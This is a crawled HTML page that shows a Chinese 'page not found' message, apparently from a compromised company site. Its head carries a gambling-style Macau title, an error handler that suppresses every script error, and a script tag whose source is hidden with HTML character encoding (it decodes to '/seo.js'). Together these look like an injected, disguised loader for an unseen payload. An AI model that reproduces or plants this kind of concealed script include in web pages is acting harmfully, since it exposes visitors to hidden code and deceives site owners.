

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.invanad.com/News/detail/id/166.html
body_size: 12519
content:
<!DOCTYPE html>
<html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>3522集团的新网站(Macau)股份有限公司</title>
<link rel="shortcut icon" href="https://www.marketingforce.com/favicon.ico">
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://invanad.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>

<body>
<div>
<div class="newContent">			<p><br></p><p><br></p><p><br></p><p><br></p>		
<p style="text-align:center;"><img src="[data-uri]" alt=""></p><div style="text-align:center; font-size:18px; line-height:30px; color:#333333;">很抱歉，您访问的页面不存在！</div>			
<div style="text-align:center; font-size:18px; line-height:30px; color:#333333;">请仔细检查您输入的网址是否正确。</div>			
<a href="/" style="text-align:center; color:#333; font-size:13px; text-decoration:none; width:100px; height:32px; line-height:32px; border:1px solid #E3E2E8; display:block; margin:30px auto;">返回官网</a>			<p><br>		</p></div>

</div>

</body></html>